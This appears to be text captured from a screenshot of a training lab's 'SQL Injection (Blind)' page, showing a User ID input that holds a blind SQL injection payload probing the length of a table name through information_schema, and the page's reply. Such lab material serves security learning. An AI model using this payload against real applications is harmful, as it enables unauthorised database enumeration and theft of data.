 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin